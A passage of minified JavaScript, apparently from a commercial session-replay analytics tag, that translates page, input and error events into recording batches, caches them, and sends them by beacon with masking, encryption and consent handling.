t=this.Lt;this._t=sd.pipe(this.producers,this.processors),this._t.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),ut(this.producers,e=>e.start()),ut(this.processors,e=>e.start()),this.K=!0}stop(){this._t.stop(),this.Lt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.K=!1,this.Lt=[]}subscribe(t){if(this.K)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Lt,t),()=>this.Lt=csArray.prototype.filter.call(this.Lt,e=>e!==t)}}return s})(),Pv=2,ol=(()=>{class s{constructor(t){this.Yw=t,this.Va=0}addString(t){this.Va+=t.length*Pv}addArrayBuffer(t){this.Va+=t.byteLength}isThresholdReached(){return this.Va>this.Yw}reset(){this.Va=0}}return s})(),Ov=(()=>{class s{constructor(t){this.Ua={},this.Ne=new ol(t)}save({key:t,metadata:e,events:i}){this.Ne.isThresholdReached()||(this.Ne.addString(t),typeof i=="string"?this.Ne.addString(i):this.Ne.addArrayBuffer(i),!this.Ne.isThresholdReached()&&(this.Ua[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.Xw(),i=>{let n=this.Ua[i];n!==void 0&&(delete n.metadata.datatype,csArray.prototype.push.call(e,n),this.Kw(i))}),e.length!==0&&(t(e),this.Ne.reset())}Xw(){return Object.keys(this.Ua)}Kw(t){delete this.Ua[t]}}return s})(),Xs=(()=>{let s;return function(r){r[r.NOT_STARTED=0]="NOT_STARTED",r[r.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",r[r.OPEN_FAILED=2]="OPEN_FAILED",r[r.READY=3]="READY"}(s||(s={})),s})(),Nv=(()=>{class s{constructor(t,e,i){this.Or=t,this.Jw=i,this.Vi=Xs.NOT_STARTED,this.ja=[],this.xh=0,this.Qw=self.origin,this.Me=typeof window=="object"?"":"worker-",this.Ne=new ol(e),this.Jl()}async Jl(){await this.Fp(),this.Vi===Xs.READY?this.Zw():this.Jw(this.ja)}Zw(){csArray.prototype.forEach.call(this.ja,t=>{this.save(t)}),this.ja=[]}async save(t){try{if(this.Vi===Xs.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.ja,t);return}if(this.Vi!==Xs.READY||this.Ne.isThresholdReached())return;let{key:e,metadata:i,events:n}=t;if(this.Ne.addString(e),typeof n=="string"?this.Ne.addString(n):this.Ne.addArrayBuffer(n),this.Ne.isThresholdReached())return;await this.ne.put(`${this.Qw}/${e}`,new Response(n,{headers:i}))}catch{}}async recover(t){!this.ne&&(await this.Fp(),this.Vi!==Xs.READY)||this.tA(t)}async Fp(){try{this.Vi=Xs.OPEN_IN_PROGRESS,this.ne=await self.caches.open(`${this.Me}${this.Or}`),this.Vi=Xs.READY}catch{this.Vi=Xs.OPEN_FAILED}}async tA(t){try{if(this.xh++,this.xh>1)return;let e=await this.ne.keys();if(e.length===0)return;let i=await this.ne.matchAll(),n=csArray.prototype.map.call(i,c=>{let u={};c.headers.forEach((p,g)=>{u[g]=p}),delete u["content-type"];let d=u.datatype;return delete u.datatype,d==="json"||d==="base64"?c.text().then(p=>({metadata:u,events:p})):c.arrayBuffer().then(p=>({metadata:u,events:p}))}),o=await Promise.all(n);await Promise.all(csArray.prototype.map.call(e,c=>this.ne.delete(c))),t(o),this.Ne.reset()}catch{}finally{this.xh--}}}return s})(),Mv=(()=>{class s{constructor(t){try{this.eA(t)}catch{this.Lh()}}eA(t){self.caches?this.sA(t):this.Lh()}save(t){this.Ha.save(t)}recover(t){this.Ha.recover(t)}sA(t){this.Ha=new Nv(t,s.$p,e=>{this.Lh(e)})}Lh(t){this.Ha=new Ov(s.$p),t&&csArray.prototype.forEach.call(t,e=>{this.Ha.save(e)})}}return s.$p=1024*1024*16,s})(),vo=(()=>{let s;return function(r){r.UNCOMPRESSED="0",r.GZIP="2"}(s||(s={})),s})(),id=(()=>{class s{}return s})(),rd=(()=>{class s{constructor(t){this.Gp=[],this.zp=[],this.Xe={},this.Ba=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Xe[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Xe[e]}):this.Xe={}}onBeaconSuccess(t){csArray.prototype.push.call(this.Gp,t)}onBeaconFailure(t){csArray.prototype.push.call(this.zp,t)}send(t){let e=Zr.toQuery({...this.Xe,ct:vo.UNCOMPRESSED}),i=this.iA(e,t);return i?csArray.prototype.forEach.call(this.Gp,n=>n()):csArray.prototype.forEach.call(this.zp,n=>n(this.Xe)),i}iA(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Ba}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Ba}?${t}`,e||"")}}return s})(),Dv=(()=>{class s{constructor(t,e){this.w=t,this.R=e,this.Yn=Ne.ETR_DISABLED,this.Fa=Ne.ETR_PENDING,this.Vh=!0}getEtrStatus(t){t===void 0&&(t=this.R.getSession());let e=t==null?void 0:t.etrStatus;return this.qp()&&e===Ne.ETR_SAVED_SESSION?e:this.Yn}onEventTriggerRecording(t,e){switch(e){case ni.ETR_PAGE:this.Wp(Ne.ETR_SAVED_PAGE);break;case ni.ETR_LEGACY:case ni.ETR_SESSION:this.Wp(Ne.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===W.RECORDING_TEMPORARILY?this.Vh=!0:this.Vh=!1,t===W.ANALYTICS_ONLY&&e===Fe.ETR_ON?this.Yp(this.Fa):this.Yp(Ne.ETR_DISABLED)}Yp(t){this.Yn=t,this.Fa=Ne.ETR_PENDING,this.Xp(t),this.w.emitRecordingContextChange()}Wp(t){this.Vh?Number(t)>Number(this.Fa)&&(this.Fa=t):this.qp()&&Number(t)>Number(this.Yn)&&(this.Yn=t,this.Xp(t),this.w.emitRecordingContextChange())}Xp(t){let e=this.R.getSession();e!==null&&e.etrStatus===Ne.ETR_NOT_SAVED_SESSION&&t===Ne.ETR_SAVED_SESSION&&(e.etrStatus=t,this.R.setSession(e))}qp(){return this.Yn!==Ne.ETR_DISABLED}}return s})(),kv=(()=>{class s{constructor(t=100){this.rA=t,this.$a={},this.Xn=null,this.nh="original-resource-name"}onEvent(t){this.nA=t}processEvent(t){this.oA(t.resourceId,t.resource.hash,t.originalResourceName),this.aA(t)}flushEvents(){this.Xn&&csClearTimeout(this.Xn),this.Kp()}onSendStaticResource(t){this.aA=t}Kp(){if(!Object.keys(this.$a).length)return;let t={type:Y.RESOURCE_HASHES,date:$.now(),args:[this.$a]};this.Xn=null,this.$a={},this.nA(t)}oA(t,e,i){let n=e;i&&(n+=`?${this.nh}=${i}`),this.$a[t]=n,!this.Xn&&(this.Xn=window.csSetTimeout(()=>this.Kp(),this.rA))}}return s})();function xv(s,r,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,n={type:Y.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(n);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{r({type:Y.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)r({type:Y.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{r({type:Y.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:n,attribute:o,newValue:c}=s;r({type:Y.MUTATION_ATTRIBUTE,date:e,args:[i,n,o,c]});break}case"characterDataChanged":{let{target:i,newValue:n}=s;r({type:Y.MUTATION_CHARACTER_DATA,date:e,args:[i,n]});break}case"cssRuleInserted":{let{target:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:n}=s;r({type:Y.STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"cssRuleUpdated":{let{target:i,rule:n,index:o}=s;r({type:Y.STYLESHEET_RULE_UPDATE,date:e,args:[i,n,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:n}=s;r({type:Y.STYLESHEET_DISABLED,date:e,args:[i,n]});break}case"shadowRootAttached":{let{target:i,shadowRoot:n}=s;r({type:Y.ATTACH_SHADOW,date:e,args:[i,n]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:n,disabled:o}=s;r({type:Y.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:n,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:n}=s;r({type:Y.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:n}=s;r({type:Y.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:n,index:o}=s,c=[i,n,o];r({type:Y.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:n}=s,o=[i,n];r({type:Y.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:tt.error("translateDOMEvent: DOMEvent not supported");break}}function Lv(s){let r=Vv(s.data);return{type:Y.GESTURE_RECOGNITION,args:[s.targetId,r],date:s.timestamp}}function Vv(s){let r={type:Uv(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(r[t]=e)}return r}function Uv(s){switch(s){case Yt.DRAG:case Yt.FLICK:return jr.SWIPE;case Yt.LONG_PRESS:return jr.LONG_PRESS;case Yt.TAP:return jr.TAP;case Yt.PINCH_IN:return jr.PINCH_IN;case Yt.PINCH_OUT:return jr.PINCH_OUT}}function jv(s){switch(s.inputType){case"text":return{type:Y.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:Y.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:Y.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var Ra=(()=>{let s;return function(r){r.REQUEST_START="requestStart",r.DOM_INTERACTIVE="domInteractive",r.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function Hv(s){return{type:Y.PERFORMANCE_TIMINGS,args:[{performanceTiming:Ra.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:Ra.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:Ra.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var Bv=500,Ca=0;function Fv(){return{processEvent(s,r){if(s.originalEvent.type===Y.PERFORMANCE_RESOURCE_TIMING)return Ca>=Bv?null:(Ca+=1,r({...s.originalEvent,date:s.timestamp}));r(s.originalEvent)},reset(){Ca=0}}}function $v(s,r){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===r.batchSize){this.flush();return}r.autoFlushDelay&&r.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},r.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var Gv=20;function zv(s){return $v(r=>{let t={visibleInViewPort:r},e={type:Y.TEXT_VISIBILITY,date:$.now(),args:[t]};s(e)},{batchSize:Gv,autoFlushDelay:1e3})}function qv(s){switch(s.videoEventType){case"play":return{type:Y.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:Y.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let r=s;return{type:Y.VIDEO_SEEK,args:[r.nodeId,r.newTimePositionInSec],date:s.timestamp}}default:return null}}var Wv=(()=>{class s{get pendingEvents(){return this.Ga.pendingEvents}constructor(t,e,i,n,o){this.Ga=t,this.w=e,this.De=i,this.gs=n,this.ms=o,this.Zt=()=>{},this.Kn=()=>{},this.Jp=zv(c=>this.Zt(c))}start(){var t,e;this.Qp=Fv(),this.Ga.subscribe(i=>{var n,o,c,u,d,p,g;let _=i,{timestamp:w}=_;switch(_.type){case"Legacy":{let T=_.eventType==="user"?(n=this.Kn)!==null&&n!==void 0?n:()=>{}:this.Zt;this.Qp.processEvent(_,T)}break;case"CustomElementRegistration":{this.Zt({type:Y.CUSTOM_ELEMENT_REGISTRATION,date:w,args:[_.tagName]});break}case"DomEvent":{xv(_,this.Zt,this.w);break}case"InputEvent":{let T=jv(_);(o=this.Kn)===null||o===void 0||o.call(this,T);break}case"inputEncryptedText":{let{target:T,value:D,encryptedData:V,encryptionMetadata:O}=_;(c=this.Kn)===null||c===void 0||c.call(this,{type:Y.INPUT_ENCRYPTED_TEXT,date:w,args:[T,D,V,O]});break}case"encryptedCharacterDataChanged":{let{target:T,rawData:D,encryptedData:V,encryptionMetadata:O}=_;this.Zt({type:Y.MUTATION_ENCRYPTED_CHARACTER_DATA,date:w,args:[T,D,V,O]});break}case"StaticResource":{let{url:T}=_;this.Zt({type:Y.STATIC_RESOURCE_URL,date:w,args:[T]});break}case"ResizeMaskedElement":{let{target:T,width:D,height:V}=_;this.Zt({type:Y.MUTATION_ATTRIBUTE,date:w,args:[T,"","style",`width:${D}px !important;height:${V}px !important;`]});break}case"Gesture":{let T=Lv(i);(u=this.Kn)===null||u===void 0||u.call(this,T);break}case"TextVisibility":{this.Jp.push(_.text);break}case"StaticResourceManagerEvent":{(d=this.De)===null||d===void 0||d.processEvent(_);break}case"screenResize":{let{width:T,height:D}=_,V={type:Y.SCREEN_RESIZE,date:w,args:[T,D]};this.Zt(V);break}case"viewportResize":{let{width:T,height:D}=_,V={type:Y.RESIZE,date:w,args:[T,D]};this.Zt(V);break}case"PerformanceTiming":{this.Zt(Hv(_));break}case"CustomError":{let T=(p=this.ms)===null||p===void 0?void 0:p.translate(_);T&&this.Zt(T);break}case"JSError":{let T=(g=this.gs)===null||g===void 0?void 0:g.translate(_);T&&this.Zt(T);break}case"VideoEvent":{let T=qv(_);T&&this.Zt(T);break}case"DOM_INITIAL_STATE":{let T={type:Y.DOM_INITIAL_STATE,date:w,args:[_.state]};this.w.emitInitialDomDone(T);break}case"DOM_PATCH":{let T={type:Y.DOM_PATCH_STATE,date:w,args:[_.diff]};this.Zt(T);break}case"warning":{tt.warn(_.message);break}default:tt.error(`WebRecorderEventTranslator: Event not supported (${_.type})`);break}}),this.w.emitInitialDomStart(),(t=this.gs)===null||t===void 0||t.start(),(e=this.ms)===null||e===void 0||e.start(),this.Ga.start()}stop(){var t,e,i;this.reset(),this.flush(),this.Ga.stop(),(t=this.De)===null||t===void 0||t.flushEvents(),(e=this.gs)===null||e===void 0||e.stop(),(i=this.ms)===null||i===void 0||i.stop()}flush(){this.Jp.flush()}onEvent(t,e){var i;this.Zt=t,this.Kn=e,(i=this.De)===null||i===void 0||i.onEvent(n=>this.Zt(n))}reset(){this.Qp.reset()}}return s})(),Yv=(()=>{class s{constructor(){this.Jn=20,this.Ui=0,this.B=!1}translate(t){if(this.Ui>=this.Jn)return null;this.Ui+=1;let{message:e,attributes:i,timestamp:n}=t;return{type:Y.CUSTOM_ERROR,date:n,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.Ui=0,this.B=!0)}stop(){this.B=!1}}return s})(),Xv=(()=>{class s{constructor(t){this.za=t,this.Jn=20,this.ji=0,this.B=!1}translate(t){if(this.ji>=this.Jn)return this.za.stop(),null;this.ji+=1;let{filename:e,message:i,lineno:n,colno:o,timestamp:c}=t;return{type:Y.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:n,colno:o}]}}start(){this.B||(this.ji=0,this.B=!0)}stop(){this.B=!1}}return s})(),Kv=(()=>{class s extends ze{constructor(t){super(),this.Be=t}subscribe(t){return super.subscribe(t)}onStart(){ut(this.Be,t=>{t.onEvent(e=>{var i;return this.Nr(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),ut(this.Be,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){ut(this.Be,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}Nr(t,e){this.produceEvent({timestamp:$.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),nd=(()=>{class s{emit(t,e,i,n=document){let c=`${i!==void 0?`${i}`:`${s.cA}`}${t}`,u=s.createEvent(c,{detail:e});u!==null&&n.dispatchEvent(u)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.lA();if(i===null)return null;let{bubbles:n=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,n,o,c),i}static lA(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.cA="cs.tracking.",s})(),Be=(()=>{let s;return function(r){r.Visible="visible",r.Hidden="hidden",r.Blur="blur",r.PagehideVisible="pagehideVisible",r.PagehideHidden="pagehideHidden",r.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),od=(()=>{class s{constructor(){this.B=!1,this.gi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.oe(Be.Hidden):this.oe(Be.Visible);case"pagehide":return document.visibilityState==="hidden"?this.oe(Be.PagehideHidden):this.oe(Be.PagehideVisible);case"blur":return this.oe(Be.Blur);case"navigate":return this.hA(t)?this.oe(Be.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Uh(),this.uA(),this.dA(),El()&&this.fA())}stop(){this.B&&(this.B=!1,this.jh(),this.pA(),this.gA(),El()&&this.mA())}onEvent(t){this.oe=t}fA(){window.navigation.addEventListener("navigate",this.gi)}mA(){window.navigation.removeEventListener("navigate",this.gi)}Uh(){document.addEventListener("visibilitychange",this.gi)}jh(){document.removeEventListener("visibilitychange",this.gi)}uA(){window.addEventListener("pagehide",this.gi)}pA(){window.removeEventListener("pagehide",this.gi)}dA(){window.addEventListener("blur",this.gi)}gA(){window.removeEventListener("blur",this.gi)}hA(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),de=(()=>{let s;return function(r){r[r.Active=0]="Active",r[r.Paused=1]="Paused",r[r.Stopped=2]="Stopped"}(s||(s={})),s})(),Jv=(()=>{class s{constructor(t,e,i=[]){this.Nr=t,this.Hh=e,this.yA=i,this.qa=null,this.Dt=de.Active,this.lt=[]}reset(){this.qa=null,this.lt=[],this.Dt=de.Active}disconnect(){this.Dt=de.Stopped}EA(){this.Hh(de.Paused),this.Dt=de.Paused,csSetTimeout(()=>{this.Dt===de.Paused&&this.Bh()},s.STOP_TIMEOUT)}vA(){this.Hh(de.Active),this.Dt=de.Active,ut(this.lt,this.Nr),this.lt=[]}Bh(){this.lt=[],this.Hh(de.Stopped),this.Dt=de.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.qa=t.date,this.Dt!==de.Active)){this.vA(),this.Nr(t);return}if(this.SA(t)){this.Nr(t);return}switch(this.Dt){case de.Active:if(this._A(t,e)){this.EA(),csArray.prototype.push.call(this.lt,t);return}this.Nr(t);break;case de.Paused:csArray.prototype.push.call(this.lt,t);break;case de.Stopped:break}}_A(t,e){return!e.isUserEvent&&this.qa!==null&&t.date-this.qa>s.INACTIVITY_TIMEOUT}SA(t){return csArray.prototype.indexOf.call(this.yA,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),Qv=2e3,Zv=(()=>{class s extends ne{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D=[],V,O,M,z,B){super(),this.E=t,this.G=e,this.wA=i,this.L=n,this.R=o,this.ye=c,this.mt=u,this.Ee=d,this.ht=p,this.J=g,this.Vt=_,this.Nt=w,this.Fe=T,this.Be=D,this.Zp=V,this.te=O,this.Mr=M,this.gs=z,this.ms=B,this.mi=0,this.yi=new nd,this.Dr={allowFromQuotaService:!0,allowFromSerialization:!0},this.tg=po(()=>{this.G.eventsCount()>0&&this.eg()},Qv),this.ks=P=>this.processBrowserEvent(P),this.Qn=P=>this.Ut(P),this.Wa=0,this.Zn=0,this.Ke=new od,this.Fh=!1,this.sg=50*1024,this.Hi=!1,this.to=!1,this.ki=[],this.Ya=new Jv(P=>this.Z(P),P=>{switch(P){case de.Active:this.AA();break;case de.Stopped:this.bA();break}},[Y.RESOURCE_HASHES,Y.TEXT_VISIBILITY,Y.API_ERROR,Y.JAVASCRIPT_ERROR]),this.ig=P=>{this.Vt.removeBatchInProgress(`${P.params.sn}.${P.params.pn}.${P.params.ri}`)}}init(){this.$h(),this.J.onLoad(this.ig),this.J.onError(this.ig)}AA(){csArray.prototype.forEach.call(this.Zp,t=>t.start())}bA(){csArray.prototype.forEach.call(this.Zp,t=>t.stopForInactivity())}$h(){var t,e,i;this.Fe.onEvent(this.ks,this.Qn),(t=this.ht)===null||t===void 0||t.onInputNodeToEncrypt(this.Qn),(e=this.ht)===null||e===void 0||e.onApiErrorToEncrypt(n=>{this.rg(n)}),(i=this.ht)===null||i===void 0||i.onUserIdentifierToEncrypt(this.ks),this.Ke.onEvent(n=>{if(csSetTimeout(()=>this.Bi("page-state",n)),n!==Be.Visible){if(n===Be.Blur)return this.ng();if(!this.Fh)return this.Fh=!0,csSetTimeout(()=>{this.Fh=!1}),n===Be.Hidden?this.ng():this.TA()}})}isRecording(){return this.R.hasValidSession()&&this.isStarted}ng(){if(!this.canSendEvents())return;this.Fe.flush(),this.Vt.saveBatchesInProgress(),ut(this.Be,c=>{var u,d;return ut((d=(u=c.getPendingEvents)===null||u===void 0?void 0:u.call(c))!==null&&d!==void 0?d:[],p=>this.G.addEvent(p))});let t=this.G.getEvents();if(t.length===0)return;this.Bi("pending-events",this.Fe.pendingEvents);let e=this.J.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.Zn=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.G.getCurrentRequestIndex(),n=i.getCurrentIndex();e.ri=n.toString(),this.Nt.removeQueryParams(),this.Nt.setQueryParams(e);let o=this.G.stringifyEvents();if(o.length>this.sg){let c=this.og();if(c.length>0){let u=Di(c);this.Nt.send(u)||this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}if(this.G.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let u=this.G.stringifyEvents();this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}}else this.Nt.send(o)||this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Nt.removeQueryParams(),this.G.clearEvents()}TA(){if(!this.canSendEvents())return;this.Fe.flush();let t=this.J.getQueryParams();this.Vt.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Nt.removeQueryParams(),ut(this.Be,n=>{var o,c;return ut((c=(o=n.getPendingEvents)===null||o===void 0?void 0:o.call(n))!==null&&c!==void 0?c:[],u=>this.G.addEvent(u))});let e=this.G.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();return}this.Bi("pending-events",this.Fe.pendingEvents),this.Zn=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Nt.setQueryParams(t);let i=this.G.stringifyEvents();if(i.length>this.sg){let n=this.og();if(n.length>0){let o=Di(n);this.Nt.send(o)||this.Vt.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Nt.removeQueryParams(),this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();if(this.G.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.G.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let u=this.G.stringifyEvents();this.Vt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:u}),o.increment()}}else this.Nt.send(i)||(this.Vt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.G.getCurrentRequestIndex().increment());this.Nt.removeQueryParams(),this.G.clearEvents()}blockSendingEventsFromQuotaService(){this.Dr.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Dr.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Dr.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Dr.allowFromSerialization=!0}canSendEvents(){return this.Dr.allowFromQuotaService&&this.Dr.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.ye&&this.gs){(e=this.ye)===null||e===void 0||e.anonymize(t);let i=this.gs.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:$.now(),type:"JSError"});i&&this.ks(i)}}onIframeCustomError(t){if(this.ms){let e=this.ms.translate({...t,timestamp:$.now(),type:"CustomError"});e&&this.ks(e)}}onIframeDetailedApiError(t){this.ag(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Ut(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.L.isCurrentPageviewValid()&&this.Ya.pushEvent(t,{isUserEvent:!1})}Ut(t){this.L.refreshSession(),this.L.isSessionValid()&&this.Ya.pushEvent(t,{isUserEvent:!0})}Z(t){Bt.general.nbEvents.increase(),this.G.addEvent(t),this.G.isThresholdReached()?this.pushEvents():this.G.isFull()&&this.tg(),this.cg(t)}cg(t){this.E.emitDebugEvents&&this.yi.emit("recordingEvent",{...t,typeName:Y[t.type]})}onStart(){var t;this.Bi("tag-version","15.163.0"),this.Bi("page-state",document.visibilityState),this.Ya.reset(),this.Ke.start(),this.initStates(),this.Fe.start(),this.mt&&this.Ee&&this.mt.subscribe(s.jt,e=>this.ag(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.yi.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ki,e=>this.lg(e)),this.ki=[],this.Hi&&((t=this.te)===null||t===void 0||t.enableOnlineAssets(),this.Hi=!1)}onStop(){var t;this.Ke.stop(),this.mt&&this.mt.unsubscribe(s.jt),this.Fe.stop(),this.Ya.disconnect(),(t=this.te)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.Fe.flush(),this.tg.cancel(),this.pushEvents(),this.J.removeQueryParams()}initStates(){this.Wa=$.now(),this.G.getCurrentRequestIndex().reset(),this.mi=0,this.J.setQueryParams(this.wA.getRequestParameters())}pushEvents(){ut(this.Be,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.G.eventsCount()>0&&(this.isStarted?this.eg():this.G.clearEvents())}eg(){if(!this.canSendEvents())return;let t=this.G.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.Zn=i[i.length-1].date;let n=e.metadata.requestIndex,o=n.getCurrentIndex(),c=this.Wa>this.Zn?i[0].date:this.Wa;this.J.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let u=this.J.getQueryParams();this.Vt.addBatchInProgress(`${u.sn}.${u.pn}.${o}`,{...this.J.getQueryParams()},i),this.J.send(i),n.increment(),e.batch.clearEvents(),this.hg&&this.hg()}this.G.clearEmptyBatchSlots()}addInitialDom(t){this.G.addEventByTimestamp(t),this.cg(t)}ag(t){if(this.Mr&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Mr.truncate(t),this.ht){this.ht.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.rg(t)}rg(t){if(this.mi<s.RA){let e={type:Y.API_ERROR,date:$.now(),args:[this.Ee.anonymize(t)]};this.ks(e),this.mi=this.mi+1,rt.counters.networkRequests.count("collected")}}CA(t){t===ni.ETR_SESSION?this.J.setQueryParams({[s.IA]:s.ug}):t===ni.ETR_PAGE&&this.J.setQueryParams({[s.PA]:s.ug})}clearEvents(){this.G.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.gs)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:$.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.ks(i)}onCustomErrorEvent(t){var e;let i=(e=this.ms)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:$.now(),message:t.message,attributes:t.attributes});i&&this.ks(i)}onPageEvent(t){this.dg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:$.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ht)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.lg({eventName:t,eventType:e}):csArray.prototype.push.call(this.ki,{eventName:t,eventType:e})}lg(t){this.CA(t.eventType),this.dg(t.eventName),this.pushEvents()}dg(t){let e={type:Y.PAGE_EVENT,date:$.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.OA)}]};this.G.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_GRANTED};this.G.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let 